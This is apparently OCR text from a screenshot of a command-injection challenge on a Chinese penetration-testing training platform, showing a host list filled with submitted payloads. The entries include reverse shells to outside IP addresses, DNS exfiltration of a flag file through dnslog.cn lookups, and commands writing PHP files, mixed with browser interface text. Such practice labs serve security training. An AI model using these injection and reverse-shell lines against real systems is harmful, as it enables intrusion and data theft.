 挑战 : 安鸾渗透实战平台 - 网络安
云平台监控系统
云平台监控系统
不安全
47.100.220.113:8032/connect.php
应用
百度一下
10.20.30.10
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
驱动列表
Google
67%
重置
COOL ADMIN
John Doe
Home
The console
31 127.0.0.1;echo "" >yy.php 123 检测 检测 删除
35 127.0.0.1;echo '' >ee.php 1234 检测 检测 删除
36 127.0.0.1;ping `cat /flag`.p06y0.xuexi09.whalwl.cc 111 检测 检测 删除
37 127.0.0.1;bash -i >& /dev/tcp/124.221.102.26/5555 0>&1; 80 检测 检测 删除
38 127.0.0.1;echo '' >cc.php 123 检测 检测 删除
40 127.0.0.1;ping `cat /flag`.fgfu44.dnslog.cn 80 检测 检测 删除
41 127.0.0.1;bash -i >& /dev/tcp/123.60.83.118/5555 0>&1; 80 检测 检测 删除
42 127.0.0.1;ping `cat /flag`.k65g35.dnslog.cn 8888888 检测 检测 删除
43 127.0.0.1;ping `cat /flag`.k65g35.dnslog.cn 8888888 检测 检测 删除
44 127.0.0.1;ping -c `cat /flag`.k65g35.dnslog.cn 80 检测 检测 删除
45 127.0.0.1;ping -c `cat /flag`.p15ix8.dnslog.cn 80 检测 检测 删除
46 127.0.0.1;ping 'cat /flag'.iei0aq.dnslog.cn 80 检测 检测 删除
47 127.0.0.1;echo ''> test.php 80 检测 检测 删除
48 127.0.0.1;echo '' > 123.php 80 检测 检测 删除
云主机管理 添加云主机